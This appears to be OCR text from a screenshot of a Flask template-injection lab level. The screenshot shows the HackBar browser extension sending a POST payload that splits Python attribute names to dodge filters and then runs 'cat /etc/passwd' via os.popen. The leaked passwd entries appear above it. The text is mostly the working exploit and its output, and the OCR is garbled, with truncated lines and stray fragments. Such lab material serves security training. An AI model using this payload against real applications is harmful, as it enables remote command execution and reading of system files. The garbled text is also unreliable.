 sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/v
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:bac
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41
ml
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/n
usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:102:10
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin sshd:x:104:65534::/run/sshd:/usr/sb
ml
dtc
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://192.168.40.99:18080/flasklab/level/8
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{()['__cl'+'ass__']['__ba'+'se__']['__subcl'+'asses__']
()['__getitem__'](199)['__in'+'it__']['__gl'+'obals__']
['__getitem__']('os')['po'+'pen']('cat /etc/passwd')['read']
()}}
Name Value
Host 192.168.40.99:18080
Name Value
User-Agent Mozilla/5.0 (X11; L
Name Value